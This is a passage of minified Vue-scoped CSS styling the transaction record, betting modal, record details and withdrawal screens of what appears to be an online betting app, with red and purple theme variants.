.ar-searchbar__selector>div[data-v-4a34f6c2]:first-of-type{background-color:var(--main-color-3);--van-field-input-text-color: #ffffff}body:not([theme=theme1]) .transRecord__container .ar .ar-searchbar .ar-searchbar__selector:nth-child(2)>div[data-v-4a34f6c2]{background:rgba(76,58,176,.5019607843)}body:not([theme=theme1]) .transRecord__container .ar .ar-searchbar .ar-searchbar__selector>div[data-v-4a34f6c2]{box-shadow:unset}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card[data-v-4a34f6c2]{box-shadow:none;border:1px solid rgba(255,255,255,.2);background:transparent}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-top[data-v-4a34f6c2]{background:var(--main-color-7)}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-top>h3[data-v-4a34f6c2]{color:var(--main-color-1);font-weight:300}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line[data-v-4a34f6c2]{background-color:unset}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line[data-v-4a34f6c2]:after{background:unset}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .left[data-v-4a34f6c2]{color:#fff}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .right[data-v-4a34f6c2]{color:var(--main-color-1)}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .right[data-v-4a34f6c2]:last-child{font-size:.875rem;font-weight:300}body:not([theme=theme1]) .transRecord__container .infiniteScroll .transRecord__container-content__item .transRecord__container-content__card .transRecord__container-content__card-mid .line .green[data-v-4a34f6c2]{color:var(--main-color-4)}body:not([theme=theme1]) .transRecord__container .infiniteScroll .infiniteScroll__loading .empty__container p[data-v-4a34f6c2]{color:var(--main-color-1)}body:not([theme=theme1]) .transRecord__container .infiniteScroll .infiniteScroll__loading .empty__container img[data-v-4a34f6c2]{object-fit:contain}.coding-quantity-details[data-v-fbcc6b30]{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;display:flex;align-items:center;justify-content:center}.coding-quantity-details .modal-overlay[data-v-fbcc6b30]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.7)}.coding-quantity-details .modal-container[data-v-fbcc6b30]{width:22.5rem;height:65vh;background:#370000;display:flex;flex-direction:column;overflow:hidden;box-shadow:0 .5rem 2rem #00000080;border-radius:.63rem;border:1px solid transparent;background-clip:padding-box,border-box;border-image:none;position:relative;z-index:1}@media screen and (width <= 500px){.coding-quantity-details .modal-container[data-v-fbcc6b30]{width:90%;left:0;transform:translate(0)}}.coding-quantity-details .modal-container[data-v-fbcc6b30]:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:.63rem;padding:0;z-index:-1;border:1px solid transparent;background:linear-gradient(180deg,#fff391 3.08%,#ffde7b 100%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask-composite:exclude;pointer-events:none}.coding-quantity-details .modal-container .modal-header[data-v-fbcc6b30]{padding:1.56rem 0 .31rem;display:flex;align-items:center;justify-content:space-between;position:relative}.coding-quantity-details .modal-container .modal-header .modal-title[data-v-fbcc6b30]{color:#fff;font-size:1.13rem;font-weight:600;margin:0;flex:1;text-align:center}.coding-quantity-details .modal-container .modal-header .close-btn[data-v-fbcc6b30]{background:none;border:none;color:#ae8c8e;cursor:pointer;border-radius:.25rem;position:absolute;right:.44rem}.coding-quantity-details .modal-container .popup-content[data-v-fbcc6b30]{padding:1.25rem;overflow-y:auto;color:#f27b87;line-height:1.6;font-weight:600;font-size:.75rem;text-align:left}.coding-quantity-details .modal-container .popup-content[data-v-fbcc6b30]::-webkit-scrollbar{width:0}.coding-quantity-details .modal-container .popup-content .rule-section[data-v-fbcc6b30]{margin-bottom:.31rem}.coding-quantity-details .modal-container .popup-content .rule-section[data-v-fbcc6b30]:last-child{margin-bottom:0}.coding-quantity-details .modal-container .popup-content .rule-section .rule-title[data-v-fbcc6b30]{font-size:.88rem;font-weight:700;color:#fff;letter-spacing:.3px}.coding-quantity-details .modal-container .popup-content .rule-section .rule-description[data-v-fbcc6b30]{color:#f27b87;font-weight:400;line-height:1.7;font-size:.81rem;text-indent:1.25rem}.coding-quantity-details .modal-container .popup-content .rule-section .rule-subtitle[data-v-fbcc6b30]{color:#f27b87;font-size:.81rem;letter-spacing:.2px}.coding-quantity-details .modal-container .popup-content .rule-section .rule-subtitle .rule-number[data-v-fbcc6b30]{font-weight:700;font-size:.81rem;margin-left:1.25rem;color:#fff}body:not([theme=theme1]) .modal-container[data-v-fbcc6b30]{background:linear-gradient(180deg,#11064b 3.08%,#201461 100%);display:flex;flex-direction:column;overflow:hidden;box-shadow:0 .5rem 2rem #00000080;border-radius:.63rem;border:.13rem solid transparent;background-clip:padding-box,border-box;border-image:none;position:relative;z-index:1}body:not([theme=theme1]) .modal-container[data-v-fbcc6b30]:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:.63rem;padding:0;z-index:-1;border:.16rem solid transparent;background:linear-gradient(180deg,#4a39ad 3.08%,#251e5e 100%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask-composite:exclude;pointer-events:none}body:not([theme=theme1]) .modal-container .rule-description[data-v-fbcc6b30],body:not([theme=theme1]) .modal-container .rule-subtitle[data-v-fbcc6b30]{color:#d6d0ff!important}.urPKStyle .close-btn[data-v-fbcc6b30]{right:unset!important;left:1rem!important}.urPKStyle .popup-content[data-v-fbcc6b30]{text-align:right!important}.record-details-page[data-v-18394bf6]{position:fixed;left:50%;top:0;transform:translate(-50%);max-width:var(--app-width);width:100%;height:100vh;z-index:1000;background:linear-gradient(180deg,#240100 0%,#560100 100%);display:flex;flex-direction:column}@media screen and (width <= 500px){.record-details-page[data-v-18394bf6]{left:0;transform:translate(0)}}.record-details-page .head_imgs[data-v-18394bf6]{display:flex;align-items:center}.record-details-page .head_imgs img[data-v-18394bf6]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.record-details-page .head_imgs img[data-v-18394bf6]:nth-child(2){width:1.13rem;height:1.06rem}.record-details-page .page-content[data-v-18394bf6]{flex:1;overflow-y:auto}.record-details-page .page-content[data-v-18394bf6]::-webkit-scrollbar{width:0}.record-details-page .page-content .info-section[data-v-18394bf6]{margin-bottom:2.5rem}.record-details-page .page-content .info-section .info-row[data-v-18394bf6]{display:flex;justify-content:space-between;align-items:center;height:3.13rem;padding:0 1.88rem;border-bottom:1px solid #4f2d2e}.record-details-page .page-content .info-section .info-row .info-label[data-v-18394bf6]{color:#fff;font-size:.75rem;text-align:left}.record-details-page .page-content .info-section .info-row .info-label .info-label-icon[data-v-18394bf6]{color:#fbe673;font-size:.75rem;text-decoration:underline}.record-details-page .page-content .info-section .info-row .info-value[data-v-18394bf6]{color:#be6d74;font-size:.75rem;text-align:right}.record-details-page .page-content .info-section .info-row .info-value.amount[data-v-18394bf6]{color:#34c759}.record-details-page .page-content .info-section .info-row .info-value.status.completed[data-v-18394bf6]{color:#4caf50}.record-details-page .page-content .info-section .info-row .info-value.status.pending[data-v-18394bf6]{color:orange}.record-details-page .page-content .info-section .info-row .info-value.status.processing[data-v-18394bf6]{color:#2196f3}.record-details-page .page-content .game-restrictions[data-v-18394bf6]{background:rgba(255,255,255,.05);border:1px solid rgba(255,215,0,.3);border-radius:.5rem;padding:1rem}.record-details-page .page-content .game-restrictions .restrictions-title[data-v-18394bf6]{color:#fff;font-size:1rem;font-weight:600;text-align:center;margin:0 0 .5rem}.record-details-page .page-content .game-restrictions .restrictions-description[data-v-18394bf6]{color:#fff;font-size:.75rem;text-align:center;margin:0 0 1rem;opacity:.8;line-height:1.4}.record-details-page .page-content .game-restrictions .game-icons[data-v-18394bf6]{display:flex;justify-content:space-around;gap:1rem}.record-details-page .rule[data-v-18394bf6]{padding:0 .88rem .88rem;border-radius:.75rem;display:flex;flex-direction:column;align-items:center;background-color:#3d0208;border:1px solid #de993a;margin:.88rem}.record-details-page .rule .head[data-v-18394bf6]{width:13.13rem;height:1.88rem;display:flex;align-items:center;justify-content:center;background-repeat:no-repeat;background-size:contain;color:#fdd132;font-family:Inter;padding:0 1.25rem;font-size:.75rem;font-style:normal;font-weight:400;margin-bottom:.63rem;text-align:center;word-break:break-all}.record-details-page .rule .content[data-v-18394bf6]{width:100%}.record-details-page .rule .content p[data-v-18394bf6]{color:#fff;font-size:.75rem}.record-details-page .rule .content .list[data-v-18394bf6]{margin-top:1.75rem;padding:0 1.56rem;display:grid;grid-template-columns:repeat(4,1fr);justify-items:center;align-items:center;gap:1rem .31rem}.record-details-page .rule .content .list img[data-v-18394bf6]{width:3.75rem;height:3.75rem}body:not([theme=theme1]) .record-details-page[data-v-18394bf6]{background:linear-gradient(180deg,#0d0352 0%,#100b32 100%)!important}body:not([theme=theme1]) .record-details-page .info-value[data-v-18394bf6]{color:#9c8eff!important}body:not([theme=theme1]) .record-details-page .info-value.status.completed[data-v-18394bf6]{color:#0c97f6!important}body:not([theme=theme1]) .record-details-page .info-value.status.pending[data-v-18394bf6]{color:#0c97f6!important}body:not([theme=theme1]) .record-details-page .info-value.status.processing[data-v-18394bf6]{color:#2196f3!important}body:not([theme=theme1]) .record-details-page .info-label-icon[data-v-18394bf6]{color:#0c97f6!important}body:not([theme=theme1]) .record-details-page .amount[data-v-18394bf6]{color:#0c97f6!important}body:not([theme=theme1]) .record-details-page .rule[data-v-18394bf6]{background:linear-gradient(360deg,#1b1062 0%,#0f083f 100%)!important;border:1px solid #d4ceff!important}body:not([theme=theme1]) .record-details-page .rule .head[data-v-18394bf6]{color:#0c97f6!important}.urPKStyle .head_imgs img[data-v-18394bf6]:nth-child(1){margin-left:.63rem!important}.coding-quantity-details[data-v-d6a6698c]{position:fixed;top:0;left:0;width:100%;height:100%;z-index:1000;display:flex;align-items:center;justify-content:center}.coding-quantity-details .modal-overlay[data-v-d6a6698c]{position:absolute;top:0;left:0;width:100%;height:100%;background:rgba(0,0,0,.7)}.coding-quantity-details .modal-container[data-v-d6a6698c]{width:22.5rem;height:85vh;background:linear-gradient(180deg,#4c0105 3.08%,#570207 100%);display:flex;flex-direction:column;overflow:hidden;box-shadow:0 .5rem 2rem #00000080;border-radius:.63rem;border:.13rem solid transparent;background-clip:padding-box,border-box;border-image:none;position:relative;z-index:1}@media screen and (width <= 500px){.coding-quantity-details .modal-container[data-v-d6a6698c]{width:90%;left:0;transform:translate(0)}}.coding-quantity-details .modal-container[data-v-d6a6698c]:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:.63rem;padding:0;z-index:-1;border:.13rem solid transparent;background:linear-gradient(180deg,#fff391 3.08%,#ffde7b 100%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask-composite:exclude;pointer-events:none}.coding-quantity-details .modal-container .modal-header[data-v-d6a6698c]{padding:1.56rem 0 .31rem;display:flex;align-items:center;justify-content:space-between;position:relative;box-sizing:border-box}.coding-quantity-details .modal-container .modal-header .modal-title[data-v-d6a6698c]{color:#fff;font-size:1.13rem;font-weight:600;margin:0 auto;width:80%;line-height:1.25rem;text-align:center}.coding-quantity-details .modal-container .modal-header .close-btn[data-v-d6a6698c]{background:none;border:none;color:#ae8c8e;cursor:pointer;border-radius:.25rem;position:absolute;right:.44rem}.coding-quantity-details .modal-container .action-buttons[data-v-d6a6698c]{display:flex;gap:.75rem;padding:1rem .88rem}.coding-quantity-details .modal-container .action-buttons .bet-now-btn[data-v-d6a6698c]{flex:1;background:linear-gradient(180deg,#ffffec 0%,#fdf09c 40.38%,#b68030 85.8%,#b47d2d 100.2%,#f1bf45 120%);border-radius:.5rem;height:2.5rem;display:flex;align-items:center;justify-content:center;color:#7b1801;border:.09rem solid #6d0b02;font-weight:600;font-size:.88rem;box-shadow:0 .13rem .13rem #0003;cursor:pointer;transition:transform .2s}.coding-quantity-details .modal-container .action-buttons .bet-now-btn[data-v-d6a6698c]:hover{transform:translateY(-1px)}.coding-quantity-details .modal-container .action-buttons .rules-btn[data-v-d6a6698c]{flex:1;background:linear-gradient(180deg,#75020f 0%,#5d000a 118.75%);box-shadow:0 .13rem .13rem #0003;border-radius:.5rem;height:2.5rem;display:flex;align-items:center;justify-content:center;color:#fff;font-size:.81rem;font-weight:600;cursor:pointer;transition:background-color .2s}.coding-quantity-details .modal-container .action-buttons .rules-btn[data-v-d6a6698c]:hover{background:#770000}.coding-quantity-details .modal-container .filter-info[data-v-d6a6698c]{display:flex;justify-content:space-between;align-items:center;padding:0 .88rem 1rem;gap:.75rem}.coding-quantity-details .modal-container .filter-info .filter-dropdown[data-v-d6a6698c]{position:relative;display:flex;align-items:center;gap:.25rem;color:#fff;font-size:.88rem;cursor:pointer;padding:.5rem .75rem;background:#7a000d;transition:all .2s;min-width:5rem}.coding-quantity-details .modal-container .filter-info .filter-dropdown svg[data-v-d6a6698c]{transition:transform .2s ease}.coding-quantity-details .modal-container .filter-info .filter-dropdown svg.rotated[data-v-d6a6698c]{transform:rotate(180deg)}.coding-quantity-details .modal-container .filter-info .filter-dropdown .dropdown-options[data-v-d6a6698c]{position:absolute;top:100%;left:0;background:linear-gradient(180deg,#240100 0%,#560100 100%);border:.13rem solid #faee98;border-radius:.25rem;margin-top:.38rem;z-index:10;box-shadow:0 .25rem .75rem #0000004d;overflow:hidden;max-height:12.5rem;overflow-y:auto;min-width:5rem}.coding-quantity-details .modal-container .filter-info .filter-dropdown .dropdown-options .dropdown-option[data-v-d6a6698c]{padding:.63rem .75rem;color:#fff;font-size:.81rem;cursor:pointer;transition:background-color .2s}.coding-quantity-details .modal-container .filter-info .filter-dropdown .dropdown-options .dropdown-option[data-v-d6a6698c]:last-child{border-bottom:none}.coding-quantity-details .modal-container .filter-info .filter-dropdown .dropdown-options .dropdown-option[data-v-d6a6698c]:hover{background:rgba(255,255,255,.1)}.coding-quantity-details .modal-container .filter-info .filter-dropdown .dropdown-options .dropdown-option.active[data-v-d6a6698c]{background:#7a000d;color:gold;font-weight:600}.coding-quantity-details .modal-container .filter-info .info-text[data-v-d6a6698c]{display:flex;align-items:center;gap:.38rem;color:#fff;font-size:.75rem;font-weight:600}.coding-quantity-details .modal-container .filter-info .info-text img[data-v-d6a6698c]{width:.88rem;height:.88rem}.coding-quantity-details .modal-container .content-list[data-v-d6a6698c]{flex:1;overflow-y:auto;padding:0 .88rem;display:flex;flex-direction:column;gap:.75rem}.coding-quantity-details .modal-container .content-list .filter-stats[data-v-d6a6698c]{display:flex;justify-content:space-between;align-items:center;padding:.5rem 0;color:#f27b87;font-size:.75rem;font-weight:500;border-bottom:1px solid rgba(242,123,135,.2);margin-bottom:.5rem}.coding-quantity-details .modal-container .content-list .filter-stats .filter-type[data-v-d6a6698c]{color:#fffe7d;font-weight:600}.coding-quantity-details .modal-container .content-list .empty-state[data-v-d6a6698c]{display:flex;flex-direction:column;align-items:center;justify-content:center;padding:2.5rem 1.25rem;text-align:center}.coding-quantity-details .modal-container .content-list .empty-state .empty-icon[data-v-d6a6698c]{font-size:3rem;margin-bottom:1rem;opacity:.6}.coding-quantity-details .modal-container .content-list .empty-state .empty-text[data-v-d6a6698c]{color:#f27b87;font-size:1rem;font-weight:600;margin-bottom:.5rem}.coding-quantity-details .modal-container .content-list .empty-state .empty-subtext[data-v-d6a6698c]{color:#825759;font-size:.88rem;font-weight:500}.coding-quantity-details .modal-container .content-list[data-v-d6a6698c]::-webkit-scrollbar{width:0}.coding-quantity-details .modal-container .content-list[data-v-d6a6698c]::-webkit-scrollbar-track{background:rgba(255,255,255,.1);border-radius:.13rem}.coding-quantity-details .modal-container .content-list[data-v-d6a6698c]::-webkit-scrollbar-thumb{background:rgba(255,255,255,.3);border-radius:.13rem}.coding-quantity-details .modal-container .content-list .coding-item[data-v-d6a6698c]{background:#3d0208;border-radius:.31rem;padding:1rem;border:1px solid #75292d}.coding-quantity-details .modal-container .content-list .coding-item .item-header[data-v-d6a6698c]{display:flex;justify-content:space-between;align-items:flex-start;margin-bottom:.88rem}.coding-quantity-details .modal-container .content-list .coding-item .item-header .source-info[data-v-d6a6698c]{display:flex}.coding-quantity-details .modal-container .content-list .coding-item .item-header .source-info .source-type[data-v-d6a6698c]{color:#fff;font-size:1rem;font-weight:600;text-align:left;margin-right:.13rem}.coding-quantity-details .modal-container .content-list .coding-item .item-header .source-info .amount[data-v-d6a6698c]{color:#fffe7d;font-size:1rem;font-weight:600}.coding-quantity-details .modal-container .content-list .coding-item .item-header .requirement[data-v-d6a6698c]{display:flex;color:#f27b87;font-size:.75rem;font-weight:600}.coding-quantity-details .modal-container .content-list .coding-item .item-header .requirement .requirement-value[data-v-d6a6698c]{font-size:.75rem;margin-left:.25rem;font-weight:600;color:#fffe7d}.coding-quantity-details .modal-container .content-list .coding-item .item-middle[data-v-d6a6698c]{display:flex;justify-content:space-between;align-items:center;margin-bottom:1rem;gap:.63rem}.coding-quantity-details .modal-container .content-list .coding-item .item-middle .source-details[data-v-d6a6698c]{display:flex;color:#f27b87;font-size:.75rem;font-weight:600;white-space:pre-line;word-break:break-all;text-align:left}.coding-quantity-details .modal-container .content-list .coding-item .item-middle .timestamp[data-v-d6a6698c]{color:#f27b87;font-size:.75rem;font-weight:600;text-align:right}.coding-quantity-details .modal-container .content-list .coding-item .item-footer[data-v-d6a6698c]{display:flex;justify-content:space-between;align-items:center}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .progress-section[data-v-d6a6698c]{flex:1;margin-right:.75rem;height:.75rem;position:relative}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .progress-section .progress-text[data-v-d6a6698c]{color:#fff;margin-bottom:.38rem;position:absolute;top:50%;left:50%;transform:translate(-50%,-50%) scale(.7);width:100%}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .progress-section .progress-bar[data-v-d6a6698c]{width:100%;height:.75rem;background:#180000;border-radius:6.25rem;box-shadow:0 -1px #521f24 inset;overflow:hidden}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .progress-section .progress-bar .progress-fill[data-v-d6a6698c]{height:100%;background:#cb2538;border-radius:6.25rem;transition:width .3s ease}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .status[data-v-d6a6698c]{font-size:.75rem;font-weight:500;min-width:3.75rem;text-align:center}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .status.betting[data-v-d6a6698c]{color:#f44}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .status.pending[data-v-d6a6698c]{color:#d9bab7}.coding-quantity-details .modal-container .content-list .coding-item .item-footer .status.completed[data-v-d6a6698c]{color:#825759}.coding-quantity-details .modal-container .modal-footer[data-v-d6a6698c]{padding:.63rem .88rem}.coding-quantity-details .modal-container .modal-footer p[data-v-d6a6698c]{color:#ed858d;font-size:.75rem;line-height:.94rem;text-align:center}body:not([theme=theme1]) .modal-container[data-v-d6a6698c]{width:22.5rem;height:85vh;background:linear-gradient(180deg,#11064b 3.08%,#201461 100%);display:flex;flex-direction:column;overflow:hidden;box-shadow:0 .5rem 2rem #00000080;border-radius:.63rem;border:.13rem solid transparent;background-clip:padding-box,border-box;border-image:none;position:relative;z-index:1}body:not([theme=theme1]) .modal-container[data-v-d6a6698c]:before{content:"";position:absolute;top:0;right:0;bottom:0;left:0;border-radius:.63rem;padding:0;z-index:-1;border:.16rem solid transparent;background:linear-gradient(180deg,#4a39ad 3.08%,#251e5e 100%);-webkit-mask:linear-gradient(#fff 0 0) content-box,linear-gradient(#fff 0 0);-webkit-mask-composite:xor;mask-composite:exclude;pointer-events:none}body:not([theme=theme1]) .modal-container .bet-now-btn[data-v-d6a6698c]{background:#0c97f6!important;border:none!important;color:#fff!important}body:not([theme=theme1]) .modal-container .rules-btn[data-v-d6a6698c]{background:linear-gradient(180deg,#4a39ad 0%,#251e5e 100%)!important;color:#d6d0ff!important}body:not([theme=theme1]) .modal-container .filter-dropdown[data-v-d6a6698c]{background:#4c3ab0!important}body:not([theme=theme1]) .modal-container .dropdown-options[data-v-d6a6698c]{background:linear-gradient(180deg,#11064b 0%,#201461 112.9%)!important;border:.13rem solid #0c97f6!important}body:not([theme=theme1]) .modal-container .filter-info .filter-dropdown .dropdown-options .dropdown-option.active[data-v-d6a6698c]{background:#614bd9!important;color:#fff}body:not([theme=theme1]) .modal-container .coding-item[data-v-d6a6698c]{border:1px solid #403197!important;background:#0d043f!important;color:#9c8eff!important}body:not([theme=theme1]) .modal-container .coding-item .amount[data-v-d6a6698c],body:not([theme=theme1]) .modal-container .coding-item .requirement-value[data-v-d6a6698c]{color:#0c97f6!important}body:not([theme=theme1]) .modal-container .coding-item .requirement[data-v-d6a6698c],body:not([theme=theme1]) .modal-container .coding-item .source-details[data-v-d6a6698c],body:not([theme=theme1]) .modal-container .coding-item .timestamp[data-v-d6a6698c]{color:#9c8eff!important}body:not([theme=theme1]) .modal-container .coding-item .progress-bar[data-v-d6a6698c]{background:#090d5d!important;box-shadow:0 -.5px #4793b4 inset!important}body:not([theme=theme1]) .modal-container .coding-item .progress-fill[data-v-d6a6698c]{background:#28a8ff!important}body:not([theme=theme1]) .modal-container .coding-item .status.betting[data-v-d6a6698c]{color:#0c97f6!important}body:not([theme=theme1]) .modal-container .coding-item .status.pending[data-v-d6a6698c]{color:#d6d0ff!important}body:not([theme=theme1]) .modal-container .coding-item .status.completed[data-v-d6a6698c]{color:#56526e!important}body:not([theme=theme1]) .modal-footer p[data-v-d6a6698c]{color:#d6d0ff!important}.urPKStyle .close-btn[data-v-d6a6698c]{right:unset!important;left:1rem!important}.withdraw__container[data-v-3733e1f8]{font-family:Inter;font-style:normal;color:#666;font-weight:400;font-size:.88rem;line-height:.88rem;text-align:center;letter-spacing:1px;background:linear-gradient(180deg,#4c0105 7.38%,#570207 36.91%);min-height:100vh;overflow-y:auto}.withdraw__container[data-v-3733e1f8]::-webkit-scrollbar{width:0}.withdraw__container .head_imgs[data-v-3733e1f8]{display:flex;align-items:center}.withdraw__container .head_imgs img[data-v-3733e1f8]:nth-child(1){width:1.19rem;height:1.19rem;margin-right:.75rem}.withdraw__container .head_imgs img[data-v-3733e1f8]:nth-child(2){width:1.13rem;height:1.06rem}.withdraw__container .line[data-v-3733e1f8]{background-color:#3c0306;height:.25rem;width:100%;margin-top:1.38rem;margin-bottom:1.81rem}.withdraw__container .balanceAssets_box[data-v-3733e1f8]{display:flex;justify-content:space-between;margin-bottom:1.31rem}.withdraw__container .balanceAssets_box .balance_text[data-v-3733e1f8]{font-size:1.25rem;line-height:1.75rem;color:#fff}.withdraw__container .balanceAssets_box div[data-v-3733e1f8]{flex:1;height:auto;display:flex;flex-direction:column;align-items:center;justify-content:center;padding:.94rem 0}.withdraw__container .balanceAssets_box div p[data-v-3733e1f8]{color:#fff;font-size:.75rem;line-height:1.06rem}.withdraw__container .balanceAssets_box div p[data-v-3733e1f8]:nth-child(2){font-size:1.25rem;line-height:1.75rem}.withdraw__container .balanceAssets_box .cash[data-v-3733e1f8]{margin-right:.44rem;background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/cash_bg-87ce7935.png) no-repeat;background-size:100% 100%}.withdraw__container .balanceAssets_box .withdrawable[data-v-3733e1f8]{background:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/withdrawable_bg-804e19ef.png) no-repeat;background-size:100% 100%}.withdraw__container .recycleBtnD[data-v-3733e1f8]{max-width:var(--app-width);width:100%;text-align:center;padding:.63rem 0;background:#7a000d;border-radius:0;margin-bottom:0;position:fixed;bottom:0;left:50%;transform:translate(-50%)}@media screen and (width <= 500px){.withdraw__container .recycleBtnD[data-v-3733e1f8]{left:0;transform:translate(0)}}.withdraw__container .recycleBtnD .van-button--disabled[data-v-3733e1f8]{opacity:inherit}.withdraw__container .recycleBtnD button[data-v-3733e1f8]{border-radius:.44rem;width:90%!important;color:#303030;letter-spacing:.38rem;font-weight:400;font-size:1.25rem;height:2.63rem;background:linear-gradient(180deg,#b9b9b9 0%,#969696 33.65%,#5f5f5f 71.5%,#585858 83.5%,#7f7f7f 100%);border:.13rem solid;border-image-source:linear-gradient(180deg,#483c3a 0%,#20201e 100%);box-shadow:0 .13rem .13rem #0003;text-shadow:0 .09rem 1px #afb0be}.withdraw__container .recycleBtnD button.active[data-v-3733e1f8]{background:linear-gradient(180deg,#ffffec 0%,#fdf09c 33.65%,#b68030 71.5%,#b47d2d 83.5%,#f1bf45 100%);color:#7b1801;border:.13rem solid;border-image-source:linear-gradient(180deg,#a60f00 0%,#530002 100%)}.withdraw__container .Recharge__container-intro[data-v-3733e1f8]{padding:.31rem 2rem;margin-bottom:3.88rem;position:relative}.withdraw__container .Recharge__container-intro .detail-btn[data-v-3733e1f8]{position:absolute;right:1.13rem;top:-1.25rem;color:#7b1801;font-size:.69rem;line-height:.88rem;font-weight:600;cursor:pointer;background:linear-gradient(180deg,#fefde3 0%,#b47d2d 100%);box-shadow:0 .5px #00000040;border-radius:.25rem;padding:.22rem .75rem}.withdraw__container .Recharge__container-intro p[data-v-3733e1f8]{text-align:left;position:relative;padding-left:.81rem;font-weight:400;font-size:.75rem;color:#c3767c;line-height:1.06rem}.withdraw__container .Recharge__container-intro p span[data-v-3733e1f8]{color:#e4b75c}.withdraw__container .Recharge__container-intro p[data-v-3733e1f8] :after{position:absolute;content:"";width:.38rem;height:.38rem;border-radius:50%;background:#c3767c;left:0;top:.19rem}.withdraw__container .Recharge__container-intro[data-v-3733e1f8] .van-skeleton-title,.withdraw__container .Recharge__container-intro[data-v-3733e1f8] .van-skeleton-paragraph{background:rgba(255,255,255,.2)}.withdraw__container .errorMessage[data-v-3733e1f8]{padding:.5rem .75rem 0;color:#ee0a24}.withdraw__container .security__popup .danger[data-v-3733e1f8]{color:#eb8a1f}.withdraw__container .security__popup .security__popup__title[data-v-3733e1f8]{display:flex;align-items:center;margin:.63rem .94rem;gap:1px;font-size:1.5rem;border-bottom:1px solid;line-height:3.13rem}.withdraw__container .security__popup .security__popup__title img[data-v-3733e1f8]{width:auto;height:2.31rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.withdraw__container .security__popup .security__popup__foot[data-v-3733e1f8]{display:flex;height:2.38rem;text-align:center;color:#fff;font-size:1rem;line-height:2.38rem}.withdraw__container .security__popup .security__popup__foot .security__popup__foot-c[data-v-3733e1f8]{width:50%;color:#7d7d9d;background:#25253c}.withdraw__container .security__popup .security__popup__foot .security__popup__foot-s[data-v-3733e1f8]{width:50%}.withdraw__container .security__popup .security__popup__foot .security__popup__foot-s.bgcolor[data-v-3733e1f8]{pointer-events:all;color:#fff;background:#fd565c}.withdraw__container .withdraw__container-content[data-v-3733e1f8]{margin-top:1rem;padding-inline:1rem}.withdraw__container .withdraw__container-content>div[data-v-3733e1f8]{border-radius:.94rem}.withdraw__container .withdraw__container-content .balanceAssets[data-v-3733e1f8]{height:8.75rem;background-image:url(//sgp5-static.jinpaicf.com/grapeAppAA/290/assets/TotalAssetsBg-77a72b25.png);background-repeat:no-repeat;background-size:100%;background-position:center;border-radius:.94rem;padding:.94rem .81rem 0;color:#fff;position:relative}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__header[data-v-3733e1f8]{display:flex;justify-content:space-between;height:1.38rem}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__header .balanceAssets__header__left[data-v-3733e1f8]{display:flex;align-items:center;font-weight:400;font-size:.88rem}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__header .balanceAssets__header__left img[data-v-3733e1f8]{width:1rem;height:1rem;margin-right:.56rem}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__main[data-v-3733e1f8]{height:1.88rem;display:flex;align-items:center;margin:.56rem .94rem .94rem 0;font-weight:700;font-size:1.63rem;text-shadow:0 1px 0 rgba(0,0,0,.12)}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__main p[data-v-3733e1f8]{margin-left:.94rem}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__main img[data-v-3733e1f8]{width:1.44rem;height:.94rem;margin-left:.63rem}.withdraw__container .withdraw__container-content .balanceAssets .balanceAssets__tip img[data-v-3733e1f8]{width:1.69rem;height:1.06rem;position:absolute;bottom:1.25rem;left:1.13rem}.withdraw__container .withdraw__container-content .withdrawWay[data-v-3733e1f8]{display:flex;justify-content:space-between;margin-bottom:1.25rem}.withdraw__container .withdraw__container-content .withdrawWay>div[data-v-3733e1f8]:not(.c2c){box-sizing:border-box;border-radius:.38rem;border:1px solid #75292d;background:#3d0208;width:31%;padding:.69rem;flex-direction:column;display:flex;justify-content:space-between;position:relative}.withdraw__container .withdraw__container-content .withdrawWay>div:not(.c2c)>div[data-v-3733e1f8]{flex-direction:row;display:flex;justify-content:center}.withdraw__container .withdraw__container-content .withdrawWay>div:not(.c2c)>div img[data-v-3733e1f8]{width:auto;height:2.13rem;image-rendering:crisp-edges;-ms-interpolation-mode:nearest-neighbor}.withdraw__container .withdraw__container-content .withdrawWay>div:not(.c2c) span[data-v-3733e1f8]{margin-top:.5rem;color:#fee27a;font-size:.88rem}.withdraw__container .withdraw__container-content .withdrawWay>div:not(.c2c) 